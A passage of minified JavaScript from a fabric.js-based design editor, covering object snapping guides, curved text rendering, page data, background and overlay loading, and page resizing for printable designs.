t=e.getBoundingRect();if(t.height!==e.anchorBounds.height){switch(e.anchor){case"m":e.setTop(t.top-(t.height-e.anchorBounds.height)/2);break;case"b":e.setTop(t.top-(t.height-e.anchorBounds.height))}e.setCoords(),e.anchorBounds=t}}})})},t.observeImageUpload=function(e,t){if(t&&t.length){var a,n=e.getSelectionContext(),r=Box.Application.getGlobalConfig("model");i.util.loadImage(t,e=>a=e,document,""),e.on("after:render",t=>{a&&!r.runtime.act.previewMode&&e.forEachObject(e=>{if("shape"===e.type&&e.clickMask&&e.d){let t,i,r=e.getBoundingRect();r.width>r.height?(i=r.height/2,t=a.width*(i/a.height)):(t=r.width/2,i=a.height*(t/a.width)),n.drawImage(a,r.left+(r.width-t)/2,r.top+(r.height-i)/2,t,i)}})})}},t.observeHover=function(e){var t=e.getSelectionContext(),a=Box.Application.getGlobalConfig("model");e.on("mouse:out",function(t){e.renderAll()}),e.on("mouse:over",function(i){if((e.getActiveObject()||e.getActiveGroup())!==i.target){var n=i.target.getBoundingRect();t.save(),t.fillStyle=a.lib.config.anchorFillColor,t.globalAlpha=.2,t.beginPath(),t.fillRect(n.left,n.top,n.width,n.height),t.fill(),t.restore()}})},t.observeSnaps=function(e){var t,n,r=e.getSelectionContext(),s=Box.Application.getGlobalConfig("model");e.on("object:rotating",function(e){s.runtime.act.snapOff||!0===e.e.ctrlKey||!0===e.e.shiftKey||(e.target.getAngle()%45<=5?e.target.angle=e.target.getAngle()-e.target.getAngle()%45:(e.target.getAngle()+5)%45<=5&&(e.target.angle=e.target.getAngle()+(e.target.getAngle()+5)%45))}),e.on("object:moving",function(r){if(!s.runtime.act.snapOff&&!0!==r.e.ctrlKey&&!0!==r.e.shiftKey&&"function"!=typeof r.target.clipTo){var o=e.getObjects(),c=e._currentTransform;if(!(o.length<1||!c||r.target.getTLock()&&!s.vals.isAdmin)){t=n=null;var g,l=r.target.setCoords().getBoundingRect(),d=!1,u=!1,p=0;!0!==s.runtime.act.eGroups&&(e.pageData.bleed&&(p=a.sDUtils.getPixels(e.pageData.bleed,e.pageData.scaling)),Math.abs(Math.round(l.left-p))<=s.lib.config.snapRange&&(r.target.left=p+(r.target.left-l.left),t=[p,0,p,e.height]),Math.abs(Math.round(l.top-p))<=s.lib.config.snapRange&&(r.target.top=p+(r.target.top-l.top),n=[0,p,e.width,p]),Math.abs(Math.round(e.width-p-l.left-l.width))<=s.lib.config.snapRange&&(r.target.left=e.width-p-l.width+(r.target.left-l.left),t=[e.width-p,0,e.width-p,e.height]),Math.abs(Math.round(e.height-p-l.top-l.height))<=s.lib.config.snapRange&&(r.target.top=e.height-p-l.height+(r.target.top-l.top),n=[0,e.height-p,e.width,e.height-p]),Math.abs(Math.round(l.left+l.width/2-e.width/2))<=s.lib.config.snapRange&&(r.target.centerH(),t=[parseInt(e.width/2),0,parseInt(e.width/2),e.height],d=!0),Math.abs(Math.round(l.left-e.width/2))<=s.lib.config.snapRange&&!d&&(r.target.left=e.width/2+(r.target.left-l.left),r.target instanceof i.IText&&"left"!==r.target.getTextAlign()&&"justify"!==r.target.getTextAlign()&&(r.target.left+="right"===r.target.getTextAlign()?l.width:parseInt(l.width/2)),t=[parseInt(e.width/2),0,parseInt(e.width/2),e.height],d=!0),Math.abs(Math.round(l.left+l.width-e.width/2))<=s.lib.config.snapRange&&!d&&(r.target.left=e.width/2-(l.width-(r.target.left-l.left)),r.target instanceof i.IText&&"left"!==r.target.getTextAlign()&&"justify"!==r.target.getTextAlign()&&(r.target.left+="right"===r.target.getTextAlign()?l.width:parseInt(l.width/2)),t=[parseInt(e.width/2),0,parseInt(e.width/2),e.height],d=!0),Math.abs(Math.round(l.top+l.height/2-e.height/2))<=s.lib.config.snapRange&&(r.target.centerV(),n=[0,parseInt(e.height/2),e.width,parseInt(e.height/2)],u=!0),Math.abs(Math.round(l.top-e.height/2))<=s.lib.config.snapRange&&!u&&(r.target.top=e.height/2+(r.target.top-l.top),n=[0,parseInt(e.height/2),e.width,parseInt(e.height/2)],u=!0),Math.abs(Math.round(l.top+l.height-e.height/2))<=s.lib.config.snapRange&&!u&&(r.target.top=e.height/2-(l.height-(r.target.top-l.top)),n=[0,parseInt(e.height/2),e.width,parseInt(e.height/2)],u=!0));for(var h=0,f=o.length;h<f;h++)o[h]!=r.target&&void 0===o[h].group&&!1!==o[h].evented&&(g=o[h].getBoundingRect(),Math.abs(Math.round(l.left-g.left))<=s.lib.config.snapRange&&!d&&(r.target.left=g.left+(r.target.left-l.left),t=[g.left,0,g.left,e.height],d=!0),Math.abs(Math.round(l.top+l.height-(g.top+g.height)))<=s.lib.config.snapRange&&!u&&(r.target.top=g.top+g.height-l.height,n=[0,g.top+g.height,e.width,g.top+g.height],u=!0),Math.abs(Math.round(l.top-g.top))<=s.lib.config.snapRange&&!u&&(r.target.top=g.top+(r.target.top-l.top),n=[0,g.top,e.width,g.top],u=!0),Math.abs(Math.round(l.left+l.width-(g.left+g.width)))<=s.lib.config.snapRange&&!d&&(r.target.left=g.left+g.width-l.width,r.target instanceof i.IText&&"left"!==r.target.getTextAlign()&&"justify"!==r.target.getTextAlign()&&(r.target.left+="right"===r.target.getTextAlign()?l.width:parseInt(l.width/2)),t=[g.left+g.width,0,g.left+g.width,e.height],d=!0))}}}),e.on("before:render",function(){e.clearContext(e.contextTop)}),e.on("after:render",function(){(t||n)&&(r.save(),r.lineWidth=s.lib.config.guideLineWidth,r.strokeStyle=s.lib.config.snapLineColor,r.beginPath(),t&&i.util.drawDashedLine(r,t[0],t[1],t[2],t[3],[10,10]),n&&i.util.drawDashedLine(r,n[0],n[1],n[2],n[3],[10,10]),r.stroke(),r.restore())}),e.on("mouse:up",function(){n=t=null,e.renderAll()})}}(this),function(e){"use strict";var t=e.fabric||(e.fabric={}),a=t.util.object.extend,i=t.util.object.clone;if(t.CurvedText)t.warn("fabric.CurvedText is already defined");else{var n=t.Text.prototype.stateProperties.concat();n.push("radius","spacing","reverse","effect");var r=t.Text.prototype._dimensionAffectingProps;r.radius=!0,r.spacing=!0,r.reverse=!0,r.fill=!0,r.effect=!0,r.width=!0,r.height=!0,r.fontSize=!0,r.shadow=!0;var s=t.Group.prototype.delegatedProperties;s.backgroundColor=!0,s.textBackgroundColor=!0,s.textDecoration=!0,s.stroke=!0,s.strokeWidth=!0,s.shadow=!0,s.fontWeight=!0,s.fontStyle=!0,s.strokeWidth=!0,s.textAlign=!0,t.CurvedText=t.util.createClass(t.Text,t.Collection,{type:"curvedText",radius:200,effect:"curved",spacing:10,reverse:!1,stateProperties:n,delegatedProperties:s,_dimensionAffectingProps:r,_isRendering:0,complexity:function(){this.callSuper("complexity")},initialize:function(e,a){a||(a={}),this.letters=new t.Group([],{selectable:!1,padding:0}),this.__skipDimension=!0,this.setOptions(a),this.__skipDimension=!1,parseFloat(t.version)>=2&&this.callSuper("initialize",e,a),this.setText(e),this._render()},setText:function(e){if(this.letters){for(;0!==e.length&&this.letters.size()>=e.length;)this.letters.remove(this.letters.item(this.letters.size()-1));for(let a=0;a<e.length;a++)void 0===this.letters.item(a)?this.letters.add(new t.Text(e[a])):this.letters.item(a).setText(e[a])}this.callSuper("setText",e),this._render()},_initDimensions:function(e){if(!this.__skipDimension){e||(e=t.util.createCanvasElement().getContext("2d"),this._setTextStyles(e)),this._textLines=this.text.split(this._reNewline),this._clearCache();var a=this.textAlign;this.textAlign="left",this.width=this.getWidth(),this.textAlign=a,this.height=this.getHeight(),this._render(e)}},_render:function(e){var a=t.util.getRandomInt(100,999);if(this._isRendering=a,this.letters){var i=0,n=0,r=0,s=parseInt(this.spacing),o=0;if("curved"===this.effect){for(let e=0,t=this.text.length;e<t;e++)r+=this.letters.item(e).width+s;r-=s}else"arc"===this.effect&&(o=(this.letters.item(0).fontSize+s)/this.radius/(Math.PI/180),r=(this.text.length+1)*(this.letters.item(0).fontSize+s));i=-r/2/this.radius/(Math.PI/180),this.reverse&&(i=-i);var c=this.reverse?-1:1,g=0,l=0;for(let e=0,t=this.text.length;e<t;e++){if(a!==this._isRendering)return;for(let t in this.delegatedProperties)this.letters.item(e).set(t,this.get(t));this.letters.item(e).set("left",0),this.letters.item(e).set("top",0),this.letters.item(e).setAngle(0),this.letters.item(e).set("padding",0),"curved"===this.effect?(g=(this.letters.item(e).width+s)/this.radius/(Math.PI/180),n=(i=c*(c*i+l))*(Math.PI/180),l=g,this.letters.item(e).setAngle(i),this.letters.item(e).set("top",-1*c*(Math.cos(n)*this.radius)),this.letters.item(e).set("left",c*(Math.sin(n)*this.radius)),this.letters.item(e).set("padding",0),this.letters.item(e).set("selectable",!1)):"arc"===this.effect&&(n=(i=c*(c*i+o))*(Math.PI/180),this.letters.item(e).set("top",-1*c*(Math.cos(n)*this.radius)),this.letters.item(e).set("left",c*(Math.sin(n)*this.radius)),this.letters.item(e).set("padding",0),this.letters.item(e).set("selectable",!1))}var d=this.letters.get("scaleX"),u=this.letters.get("scaleY"),p=this.letters.get("angle");this.letters.set("scaleX",1),this.letters.set("scaleY",1),this.letters.set("angle",0),this.letters._calcBounds(),this.letters._updateObjectsCoords(),this.letters.set("scaleX",d),this.letters.set("scaleY",u),this.letters.set("angle",p),this.width=this.letters.width,this.height=this.letters.height,this.letters.left=-this.letters.width/2,this.letters.top=-this.letters.height/2}},render:function(e,a){if(this.visible&&this.letters){e.save(),this.transform(e);Math.max(this.scaleX,this.scaleY);this.clipTo&&t.util.clipContext(this,e);for(let t=0,a=this.letters.size();t<a;t++){let a=this.letters.item(t);a.visible&&a.render(e)}this.clipTo&&e.restore(),e.restore(),this.setCoords()}},_set:function(e,t){this.callSuper("_set",e,t),this.letters&&(this.letters.set(e,t),e in this._dimensionAffectingProps&&(this._initDimensions(),this.setCoords()))},toObject:function(e){var t=a(this.callSuper("toObject",e),{radius:this.radius,spacing:this.spacing,reverse:this.reverse,effect:this.effect});return this.includeDefaultValues||this._removeDefaultValues(t),t},toString:function(){return"#<fabric.CurvedText ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'", "radius": "'+this.radius+'", "spacing": "'+this.spacing+'", "reverse": "'+this.reverse+'" }>'},toSVG:function(e){var t=["<g ",'transform="',this.getSvgTransform(),'">'];if(this.letters)for(var a=0,i=this.letters.size();a<i;a++)t.push(this.letters.item(a).toSVG(e));return t.push("</g>"),e?e(t.join("")):t.join("")}}),t.CurvedText.fromObject=function(e){return new t.CurvedText(e.text,i(e))},t.util.createAccessors(t.CurvedText),t.CurvedText.async=!1}}("undefined"!=typeof exports?exports:this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={});var t=e.class,a=e.fabric;t.DimenstionData=a.util.createClass({initialize:function(e,t,a,i,n,r){this.top=parseFloat(e||0),this.left=parseFloat(t||0),this.right=parseFloat(a||0),this.bottom=parseFloat(i||0),this.width=parseFloat(n||-1),this.height=parseFloat(r||-1)},toString:function(){var e="<dimensiondata>";return e+="<left>"+this.left+"</left>",e+="<right>"+this.right+"</right>",e+="<top>"+this.top+"</top>",e+="<bottom>"+this.bottom+"</bottom>",e+="<width>"+this.width+"</width>",e+="<height>"+this.height+"</height>",e+="</dimensiondata>"}})}(this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={});var t=e.class,a=e.fabric;function i(e){if(e&&"string"==typeof e)return e.split("raw/").join("assets/")}t.PageData=a.util.createClass({initialize:function(e){this.zLeft=0,this.zTop=0,this.scaling=e.scaling||1,this.title=e.title,this.render=e.render||!0,this.thumbnailImage=e.thumbnailImage,this.renderCanvasOffset=e.renderCanvasOffset,this.fWidth=parseFloat(e.fWidth),this.fHeight=parseFloat(e.fHeight),this.bleed=parseFloat(e.bleed instanceof Array?e.bleed[0]:e.bleed)||0,this.margin=e.margin||(e.mlines?e.mlines instanceof Array?parseFloat(e.mlines[0]):e.mlines.split(",")[0]:0),this.hfoldlines=e.hfoldlines||[],this.vfoldlines=e.vfoldlines||[],this.mlines=e.mlines,this.clines=e.clines,this.templateSource=""===e.templateSource?void 0:i(e.templateSource),this.templateTint=e.templateTint,this.foregroundIsMask=e.foregroundIsMask,this.renderForeground=e.renderForeground,this.foregroundSource=""===e.foregroundSource?void 0:i(e.foregroundSource),e.foregroundDimension||(e.foregroundDimension={left:0,top:0,right:0,bottom:0,width:this.fWidth,height:this.fHeight}),e.canvasDimension||(e.canvasDimension={left:0,top:0,right:0,bottom:0,width:this.fWidth,height:this.fHeight}),this.foregroundDimension=new t.DimenstionData(e.foregroundDimension.top,e.foregroundDimension.left,e.foregroundDimension.right,e.foregroundDimension.bottom,e.foregroundDimension.width,e.foregroundDimension.height),this.canvasDimension=new t.DimenstionData(e.canvasDimension.top,e.canvasDimension.left,e.canvasDimension.right,e.canvasDimension.bottom,e.canvasDimension.width,e.canvasDimension.height),this.fillData=t.sDUtils.objToFillData(e.fillData),this.index=e.index,this.qty=e.qty,this.info=e.info},clone:function(){}})}(this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={});var t=e.class,a=e.fabric,i=window.jQuery;t.Page=a.util.createClass({initialize:function(e,i){var n=Box.Application.getGlobalConfig("events"),r=Box.Application.getGlobalConfig("designModel");this.pageData=new t.PageData(e.pageData),this.id=e.id||t.sDUtils.generateReference(),this.hooks=e.hooks||{},this.loadCounter=0,this.moduleData=e.moduleData,this.isRecord=e.isRecord,this.undo=[],this.redo=[],this.iCanvas=document.createElement("canvas"),this.iCanvas.id="page-"+this.id,i.appendChild(this.iCanvas),this.canvas=new a.Canvas(this.iCanvas.id),this.canvas.controlsAboveOverlay=!0,this.canvas.renderOnAddRemove=!0,this.updateCanvasDimension(),this.canvas.pageData=this.pageData,this.canvas.page=this,this.updatePageBackground(!1,!0),this.pageData.foregroundSource&&this.setPageOverlay(),this.canvas.on({"object:added":function(e){e.target.ignoreAdd||setTimeout(function(){n.fire("canvas-object-added",e)},500)},"object:removed":function(e){n.fire("canvas-object-removed",e)},"object:selected":function(e){n.fire("canvas-object-selected",e)},"mouse:up":function(e){n.fire("canvas-object-selected",e),n.fire("canvas-up",e)},"selection:cleared":function(e){n.fire("canvas-object-cleared",e)},"object:modified":function(e){n.fire("canvas-object-modified",e)},"text:editing:entered":function(e){n.fire("canvas-text-editing-entered",e)},"text:changed":function(e){n.fire("canvas-text-changed",e)},"object:scaling":function(e){n.fire("canvas-object-scaled",e),e.target&&e.e&&(e.target.canvas._activeGroup||e.target.canvas._activeObject)&&((e.target.canvas._activeGroup||e.target.canvas._activeObject).centeredScaling=e.e.shiftKey&&!(e.target.canvas._activeGroup||e.target.canvas._activeObject).d&&!(e.target.canvas._activeGroup||e.target.canvas._activeObject).clipTo,e.target.canvas._activeObject instanceof a.IText||((e.target.canvas._activeGroup||e.target.canvas._activeObject).lockUniScaling=e.e.ctrlKey))},"object:moving":function(e){e.target instanceof a.Image&&"function"==typeof e.target.clipTo&&e.target.checkBounds(e),n.fire("canvas-object-moved",e)},"mouse:down":function(e){n.fire(Date.now()-(r.runtime.act.lastMouseDown||0)<500?"canvas-object-dblclick":"canvas-down",e),r.runtime.act.lastMouseDown=Date.now()}}),this.canvas.fireAfterRender&&this.canvas.on({"after:render":e=>n.fire("canvas-after-render",this.pageData)}),!0===r.lib.config.enableSnapping&&t.canvasActions.observeSnaps(this.canvas),!0===r.lib.config.hoverShow&&t.canvasActions.observeHover(this.canvas),r.lib.config.maskThumb&&t.canvasActions.observeImageUpload(this.canvas,r.lib.config.maskThumb),t.canvasActions.observeGroupLines(this.canvas),t.canvasActions.observeTextAnchors(this.canvas),this._setObservance(),t.canvasActions.observeGridLines(this.canvas);var s=this,o=Box.Application.getService("_items");if(e.items.forEach(function(e,t){e.index=t,o.objToItem(e,s,!1)}),e.groups&&e.groups.length){r.runtime.act.ggg=e.groups;var c=this.canvas;setTimeout(t=>{e.groups.forEach(e=>{Box.Application.getService("_groups").createGroup(e,c)})},3e3)}this.createTemplate(),this.iCanvas.parentElement.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.iCanvas.parentElement.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px",this.parent=i.removeChild(this.iCanvas.parentElement)},_setObservance:function(){(this.pageData.bleed||this.pageData.margin||this.pageData.hfoldlines.length||this.pageData.vfoldlines.length)&&(this.canvas.observeGuidelines?this.canvas.observeGuidelines.update(this.pageData):this.canvas.observeGuidelines=new t.canvasActions.observeGuidelines(this.canvas,this.pageData))},setClip:function(e){if(e&&(this.pageData.bleed||this.pageData.clipBounds)){var i=this;this.canvas.clipTo=function(e){if(i.pageData.clipBounds){let t=new a.Path(`M ${i.pageData.clipBounds.left} ${i.pageData.clipBounds.top} L ${i.canvas.width-i.pageData.clipBounds.right} ${i.pageData.clipBounds.top} L ${i.canvas.width-i.pageData.clipBounds.right} ${i.canvas.height-i.pageData.clipBounds.bottom} L ${i.pageData.clipBounds.left} ${i.canvas.height-i.pageData.clipBounds.bottom} z`);t.strokeWidth=0,t.fill="rgba(0,0,0,0)",t.set({left:i.pageData.clipBounds.left,top:i.pageData.clipBounds.top}),t.render(e)}else{var n=t.sDUtils.getPixels(i.pageData.bleed,i.pageData.scaling),r=i.canvas.width-n,s=i.canvas.height-n,o=new a.Path("M "+n+" "+n+" L "+r+" "+n+" L "+r+" "+s+" L "+n+" "+s+" z");o.strokeWidth=0,o.fill="rgba(0,0,0,0)",o.set({left:n,top:n}),o.render(e)}}}else this.canvas.clipTo=null;this.canvas.renderAll()},calDimension:function(){return{w:t.sDUtils.getPixels(this.pageData.fWidth,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.right,this.pageData.scaling),h:t.sDUtils.getPixels(this.pageData.fHeight,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.bottom,this.pageData.scaling)}},updateCanvasDimension:function(){var e=this.calDimension();this.canvas.setDimensions({width:e.w,height:e.h})},updatePageBackground:function(e,n,r){var s=Box.Application.getGlobalConfig("events");switch(this.pageData.fillData.type){case"color":switch(this.pageData.fillData.colorData.type){case"solid":this.canvas.backgroundImage=null,this.canvas.backgroundColor=this.pageData.fillData.colorData.colors[0].toWebStringAformat(this.pageData.fillData.alpha),this.canvas.renderAll.bind(this.canvas)}break;case"transparent":this.canvas.setBackgroundImage("",this.canvas.renderAll.bind(this.canvas)),this.canvas.backgroundColor="";break;case"image":case"shape":if(e&&this.canvas.backgroundImage)this.canvas.backgroundImage.setOpacity(this.pageData.fillData.alpha).scaleToWidth(this.canvas.width).scaleToHeight(this.canvas.height).setCoords(),this.canvas.renderAll.bind(this.canvas);else if(this.canvas.backgroundColor="","image"!=this.pageData.fillData.type||n){let e=this;var o=i=>{setTimeout(n=>{if(i){if("shape"===i.type){e.pageData.fillData.imageData.svg=i.toSVG(),e.pageData.fillData.imageData.svgWidth=i.getWidth(),e.pageData.fillData.imageData.svgHeight=i.getHeight();let t=a.util.createImage();i.width,i.height;i.scaleX*=3,i.scaleY*=3,i.setCoords(),t.src=i.toDataURL(),i=null,(i=new a.Image(t)).set({width:e.canvas.width,height:e.canvas.height}).setCoords()}e.pageData.fillData.imageData.width=i.width,e.pageData.fillData.imageData.height=i.height,e.canvas.setBackgroundImage(i,e.canvas.renderAll.bind(e.canvas),{width:e.canvas.width,height:e.canvas.height,originX:"left",originY:"top"}),e.canvas.backgroundImage.elementId=t.sDUtils.generateReference(),e.canvas.renderAll()}s.fire("page-asset-load-end",e.id)},1500)};r?o(r):(s.fire("page-asset-load-start",this.id),"shape"==this.pageData.fillData.type?s.fire("load-image",{isBg:!0,url:this.pageData.fillData.imageData.url,type:"shape",pageIndex:this.pageData.index}):a.Image.fromURL(t.sDUtils.returnPath(this.pageData.fillData.imageData.lowres||this.pageData.fillData.imageData.url),o,{crossOrigin:""}))}else{var c=t.sDUtils.stripURL(this.pageData.fillData.imageData.url),g=new a.Image(a.util.createImage()),l=i("#"+c).length?document.getElementById(c):document.getElementById("pp-img-holder");if(g.setElement(r||l),g.setCoords(),g.set({width:this.canvas.width,height:this.canvas.height,originX:"left",originY:"top",opacity:this.pageData.fillData.alpha}),g.crossOrigin="",g.canvas=this.canvas,this.canvas.setBackgroundImage(g,this.canvas.renderAll.bind(this.canvas)),this.canvas.backgroundImage.elementId=t.sDUtils.generateReference(),!r){var d=this;s.fire("page-asset-load-start",this.id),a.util.loadImage(t.sDUtils.returnPath(this.pageData.fillData.imageData.lowres||this.pageData.fillData.imageData.url),function(e){g.setElement(e),g.set({width:g.canvas.width,height:g.canvas.height}),g.setCoords(),g.canvas.renderAll(),s.fire("page-asset-load-end",d.id)},document,"")}}}this.updateCanvasDimension(),this.canvas.renderAll(),s.fire("page-bg-changed",{pageId:this.id,fillData:this.pageData.fillData})},getFitScale:function(){var e=t.sDUtils.getPixels(this.pageData.fWidth,this.pageData.scaling),a=t.sDUtils.getPixels(this.pageData.fHeight,this.pageData.scaling),i=t.sDUtils.getStageParentDimension();return Math.min(i.w/e,i.h/a)},renderWithScale:function(e,a){var i=this.calDimension();this.canvas.observeGuidelines&&!a&&this.canvas.observeGuidelines.update(this.pageData),a||t.sCUtils.scaleItems(this.canvas.getObjects(),i.w/this.canvas.width),this.updateCanvasDimension(),a||(this.refreshBackground(),this.pageData.foregroundSource&&this.adjustPageOverlay()),this.parent.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.parent.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px",a||this.canvas.renderAll()},scaleToFit:function(e,a){var i=this.getFitScale();this.pageData.scaling*=i,this.pageData.pLeft=this.pageData.pTop=0;var n=this.calDimension();!0===e&&t.sCUtils.scaleItems(this.canvas.getObjects(),n.w/this.canvas.width),this.canvas.observeGuidelines&&this.canvas.observeGuidelines.update(this.pageData),this.updateCanvasDimension(),e&&("image"===this.pageData.fillData.type||"shape"===this.pageData.fillData.type)&&this.canvas.backgroundImage&&(this.canvas.backgroundImage.set({width:n.w,height:n.h}),this.canvas.backgroundImage.setCoords(),this.canvas.renderAll()),this.pageData.foregroundSource&&this.adjustPageOverlay(),this.parent.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.parent.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px",!0!==a&&(Box.Application.getGlobalConfig("events").fire("stage-update"),Box.Application.getGlobalConfig("events").fire("stage-adjusted")),this.canvas.renderAll()},refreshBackground:function(){"image"!==this.pageData.fillData.type&&"shape"!==this.pageData.fillData.type||!this.canvas.backgroundImage||(this.canvas.backgroundImage.set({width:this.canvas.width,height:this.canvas.height,scaleX:1,scaleY:1}),this.canvas.backgroundImage.setCoords()),this.canvas.renderAll(),Box.Application.getGlobalConfig("events").fire("background-refresh")},adjustPageOverlay:function(){this.canvas&&this.canvas.overlayImage&&(this.canvas.overlayImage.set({width:this.canvas.width,height:this.canvas.height,originX:"left",originY:"top"}),this.canvas.setOverlayImage(this.canvas.overlayImage,this.canvas.renderAll.bind(this.canvas)))},setPageOverlay:async function(){if(this.pageData.foregroundSource){var e=Box.Application.getGlobalConfig("events"),i=this;if(".svg"===this.pageData.foregroundSource.substr(this.pageData.foregroundSource.length-4).toLowerCase())e.fire("page-asset-load-start",this.id),Box.Application.getService("comm").get(t.sDUtils.returnPath(this.pageData.foregroundSource),null,"image/svg+xml").then(n=>{a.loadSVGFromString(n.data||n,function(e,r){var s=a.util.groupSVGElements(e,r);s.type="shape",s.url=t.sDUtils.returnPath(i.pageData.foregroundSource),s.setCoords(),s.rawsvg=n.data||n,i.canvas.setOverlayImage(s,i.canvas.renderAll.bind(i.canvas))}),e.fire("page-asset-load-end",i.id)});else{if(-1===this.pageData.foregroundSource.indexOf("lowres/")){let e=Box.Application.getService("comm"),a=t.sDUtils.returnPath(this.pageData.foregroundSource).split("assets/").join("lowres/");await e.checkFileExists(a).catch(console.log)&&(this.pageData.foregroundSource=a)}a.Image.fromURL(t.sDUtils.returnPath(this.pageData.foregroundSource),e=>{setTimeout(()=>{i.canvas.overlayImage=e,e.set({width:i.canvas.width,height:i.canvas.height,originX:"left",originY:"top"}),i.canvas.setOverlayImage(e,i.canvas.renderAll.bind(i.canvas))},1e3)},{crossOrigin:""})}}},reRenderTexts:function(){this.canvas._objects.forEach(function(e){e instanceof a.Text&&(e.setText(e.text),e._initDimensions(),e.setCoords())}),this.canvas.renderAll()},destroy:function(){var e=Box.Application.getGlobalConfig("events"),a=Box.Application.getGlobalConfig("designModel"),i=this.id;this.iCanvas&&this.iCanvas.parentNode.parentNode&&this.iCanvas.parentNode.parentNode.removeChild(this.iCanvas.parentNode);for(var n=0,r=a.runtime.design.pages.length;n<r;n++)if(this==a.runtime.design.pages[n]){a.runtime.design.pages.splice(n,1);break}0===a.runtime.design.pages.length?a.runtime.design.cPage=null:a.runtime.design.cPage&&this==a.runtime.design.cPage&&(a.runtime.design.cPage.pageData.index=-1,e.fire("select-page",0)),delete this.iCanvas,delete this.pageData,delete this.canvas,t.sDUtils.sortPageIndexes(),e.fire("page-delete-end",i)},toObj:function(e,t){var a={canvas:{width:this.canvas.width,height:this.canvas.height},pageData:this.pageData,hoooks:{},items:[],groups:[]},i=Box.Application.getGlobalConfig("model");if(this.noPrint&&(a.noPrint=this.noPrint),e)return a;if(this.canvas._objects.forEach((e,t)=>e.oIndex=t),a.groups=Box.Application.getService("_groups").parseGroups(this.canvas),a.items=Box.Application.getService("_items").itemsToString(this.canvas,t),a.hooks=this.hooks,a.moduleData=this.moduleData,a.isRecord=this.isRecord,a.groups&&a.groups.length){i.runtime.act.ggg=a.groups;var n=this.canvas;setTimeout(function(){a.groups.forEach(function(e){Box.Application.getService("_groups").createGroup(e,n)})},3e3)}return a.id=this.id,a},updatePage:function(){this.canvas.observeGuidelines?this.canvas.observeGuidelines.update(this.pageData):this.canvas.observeGuidelines=new t.canvasActions.observeGuidelines(this.canvas,this.pageData),this.updateCanvasDimension(),this.refreshBackground(),this.pageData.foregroundSource?this.setPageOverlay(this.pageData.foregroundSource,this.canvas):this.canvas.overlayImage=null,this.createTemplate()},createTemplate:function(){Box.Application.getGlobalConfig("model");var e=Box.Application.getGlobalConfig("events");if(this.pageData.templateSource){var i=this;e.fire("page-asset-load-start",this.id),a.util.loadImage(this.pageData.templateSource,function(t){i.templateImage=new a.Image(t),i.templateImage.crossOrigin="use-credentials",i.templateImage.setCoords(),e.fire("page-asset-load-end",i.id)},document,"use-credentials"),this.iCanvas.parentElement.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.iCanvas.parentElement.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px"}else this.templateImage=null},editPageSize:function(e,t,a,i){if(e=parseFloat(e),t=parseFloat(t),"number"==typeof e&&"number"==typeof t){var n=this.pageData.fWidth,r=this.pageData.fHeight;if(this.pageData.fWidth=e,this.pageData.fHeight=t,this.updateCanvasDimension(),!0===a||!0===i){var s=e/n,o=t/r,c=this.canvas.getObjects()||[],g=Math.abs(1-s)>Math.abs(1-o)?s:o;c.forEach(function(e){e.top*=o,e.left*=s,e.scaleX*=i&&"shape"===e.type?s:g,e.scaleY*=i&&"shape"===e.type?o:g,"image"===e.type&&e.drop_target&&(e.drop_target.top*=o,e.drop_target.left*=s,e.drop_target.scaleX*=i&&"shape"===e.type?s:g,e.drop_target.scaleY*=i&&"shape"===e.type?o:g),e.setCoords()})}this.scaleToFit(!0)}},fetchItemById:function(e,t){for(let a=0;a<this.canvas._objects.length;a++)if(this.canvas._objects[a].getRef()===e){let e=this.canvas._objects[a];return!0!==t&&this.canvas.remove(e),e}}})}(this),Box.Application.addService("canvas-utils",function(e){"use strict";var t=e.getGlobalConfig("designModel");function a(e,a,i,n,r){var s,o=[],c=i?"number"==typeof i?[t.runtime.design.pages[i]]:[i]:t.runtime.design.pages;function g(i){(e&&e===i.reference||a&&a===i.title||i.chain&&function(e){for(s=0;s<n.length;s++)if((-1===t.constants.chainExclude.indexOf(n[s])||r)&&e.split(",").indexOf(n[s].trim())>-1)return!0;return!1}(i.chain))&&o.push(i)}return n="string"==typeof n?n.split(","):[],c.map(function(e){e.canvas._objects.map(function(e){"group"===e.type?e._objects.map(function(e){g(e)}):g(e)})}),o}return{checkMaskDpi:function(a,i,n,r){if(t.runtime.act.dpiCheck&&t.runtime.act.dpiValue){let s=e.getService("design-utils"),o=s.getActualValue(a.getWidth(),i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue),c=s.getActualValue(a.getHeight(),i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue),g=s.getActualValue(n,i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue),l=s.getActualValue(r,i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue);return g>o&&l>c}return!0},checkItemIntersection:function(e,t){return t.x>=e.left&&t.y>=e.top&&t.x<=e.left+e.width&&t.y<e.top+e.height},captureProps:function(e){return{left:e.left,top:e.top,width:e.width,height:e.height,scaleX:e.scaleX,scaleY:e.scaleY,angle:e.angle}},adjustLostItems:function(e){if(e){var 